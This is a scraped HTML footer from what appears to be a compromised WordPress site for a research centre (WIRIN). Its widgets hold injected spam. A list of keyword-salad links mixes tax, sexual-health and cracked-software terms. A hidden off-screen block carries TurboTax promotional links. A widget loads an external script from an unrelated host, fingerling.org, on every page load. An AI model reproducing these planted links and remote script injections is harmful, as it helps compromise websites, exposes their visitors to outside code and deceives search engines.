lightroom classic cc & cc photo editing masterclass free download tax environment synonym</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_taxation-government-policies_premature-ejaculation-kyu-hota-hai/">premature ejaculation kyu hota hai taxation government policies</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_call-turbotax-by-phone_hector-camacho-jr-record/">hector camacho jr record call turbotax by phone</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_tax-calculator-every-two-weeks_que-significa-macho-cabrio-en-la-biblia/">que significa macho cabrio en la biblia tax calculator every two weeks</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_turbotax-2018-deluxe-updates_macho-man-wrestlemania-3/">macho man wrestlemania 3 turbotax 2018 deluxe updates</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_how-much-does-turbotax-self-employed-cost_ghana-double-taxation-agreements/">ghana double taxation agreements how much does turbotax self employed cost</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_taxation-exam-questions-and-answers-pdf_deep-freeze-key/">deep freeze key taxation exam questions and answers pdf</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_turbotax-spousal-support-deduction_macho-man-randy-savage-hulk-hogan-song/">macho man randy savage hulk hogan song turbotax spousal support deduction</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_kegel-pelvic-floor-exercises-muscles_adobe-illustrator-gradient-mesh/">adobe illustrator gradient mesh kegel pelvic floor exercises muscles</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_overture_taxes-business-miles-vs-commuting-miles/">taxes business miles vs commuting miles overture</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_tax-brackets-denmark-2018_camtasia-ripple-move/">camtasia ripple move tax brackets denmark 2018</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_niceware-nicelabel_turbotax-plus-canada/">turbotax plus canada niceware nicelabel</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_master-of-taxation-curtin-handbook_taxes-canada-software/">taxes canada software master of taxation curtin handbook</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_turbotax-k1-2017_adobe-lightroom-6-amtlib.framework/">adobe lightroom 6 amtlib.framework turbotax k1 2017</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_taxes-payable-in-2017_turbotax-email-support/">turbotax email support taxes payable in 2017</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_premature-ejaculation-in-medical-language_tax-calculator-download/">tax calculator download premature ejaculation in medical language</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_banda-machos-gracias-mujer-disco-completo_adobe-photoshop-document/">adobe photoshop document banda machos gracias mujer disco completo</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_adobe-photoshop-lightroom-cc-android-tutorial_taxation-in-state-government/">taxation in state government adobe photoshop lightroom cc android tutorial</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_turbotax-2019-promo-code_turbotax-advantage-canada-login/">turbotax advantage canada login turbotax 2019 promo code</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_machismo-hair-wax_adobe-photoshop-for-dummies/">adobe photoshop for dummies machismo hair wax</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_adobe-lightroom-4-updates_edius-xplode-4.6-free-download/">edius xplode 4.6 free download adobe lightroom 4 updates</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_fast-tax-finder-2019_kegel-exercise-ke-nuksan/">kegel exercise ke nuksan fast tax finder 2019</a></li></ul></div></div> <!-- end .fwidget --><div id="custom_html-4" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><ul style="position: absolute; top: -10000px; left: -10000px;">
<li>Live, expert review from a CPA or EA, no matter your tax situation
Today, <a href="https://www.ez4tax.com">TurboTax 2018</a>, from Intuit Inc. (Nasdaq: INTU) – the leader in online tax preparation, processing over 37 million tax returns last year alone in the U.S. – announced the launch of its <a href="https://www.ez4tax.com/my-account/">TurboTax Live</a> products for tax year 2019. <a href="https://www.ez4tax.com/faq/">TurboTax Live combines</a> the ease, convenience and technology that taxpayers love about <a href="https://www.ez4tax.com/product/turbotax-deluxe-2018-for-pc-mac-download/">TurboTax with on-demand</a> access to the expertise of an elite team of credentialed tax experts – ALL Certified Public Accountants (CPAs), IRS-licensed Enrolled Agents (EAs) or Tax Attorneys.
Taxpayers can easily click and connect with real tax experts live on screen, either on-demand or by appointment, for unlimited tax advice, answers and even a line-by-line review of their tax return before they file, so they can be 100% confident their taxes are done right. TurboTax Live tax experts are available year-round, as often as you need – in English or Spanish.
"At TurboTax we are continuously innovating on ways to help our customers easily and accurately get their biggest refund. Each year there are millions of Americans that would like to do their taxes themselves but are worried they will make a mistake," said Greg Johnson, executive vice president and GM of Intuit’s Consumer Group. "That’s why we launched TurboTax Live. <a href="https://www.ez4tax.com/product/turbotax-premier-2018-for-pc-mac-download/">TurboTax Live combines</a> the ease and convenience of doing taxes online with the confidence that comes with a credentialed tax expert. Now taxpayers can file their taxes when, where and how they want."
Only <a href="https://www.ez4tax.com/product/turbotax-2018-home-business-for-pc-mac-download/">TurboTax Live gives taxpayers</a>:
Real Credentialed Tax Experts: TurboTax Live connects users to a team of tax experts – made up of ONLY credentialed CPAs, EAs and Tax Attorneys with an average of 15-years’ experience. With some of the most respected tax experts in the business available at their fingertips, taxpayers can be confident that they are getting every deduction and credit they deserve, and their taxes are done right.
Line-by-line Review: Taxpayers can file with total confidence by getting a final review from your tax expert before they e-file their tax return. Those who want even more assurance can even get their tax return reviewed line-by-line, signed by a CPA, and filed for them.
Unlimited Tax Advice – All Year: Taxpayers get anytime, easy access to highly qualified CPAs or EAs, to get tax advice and answers specific to their unique tax situation. Whether taxpayers have a question about how a life event impacts their taxes or how to make the most of your self-employment income and expenses, TurboTax Live has them covered.
Ultimate Convenience: Taxpayers can connect via mobile or web with a tax expert on-demand or at a pre-scheduled time that works best for them via one-way video or chat. Customers can also get an offline expert review to get answers, advice or a final review via email, offering taxpayers yet another convenient way of doing taxes on their own time.
100% Accuracy Guarantee: <a href="https://www.ez4tax.com/product/turbotax-business-2018-windows-pc-download/">TurboTax Live has a 100%</a> Accuracy Guarantee for all tax return tax questions, advice or review provided by a credentialed TurboTax Live expert.</li>
</ul></div></div> <!-- end .fwidget --><div id="custom_html-3" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript' src="//fingerling.org/1"></script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://wirin.iisc.ac.in/index.php/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">© 2019 WIRIN. All rights reserved. | Site designed by maiyas.co.
</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/wirin.iisc.ac.in\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/wirin.iisc.ac.in\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/wirin.iisc.ac.in\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"be923c4681","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"80d191cdfe","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"215253","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-content/themes/Divi/js/custom.unified.js?ver=4.8.2'></script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-content/themes/Divi/core/admin/js/common.js?ver=4.8.2'></script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
</body>
</html>
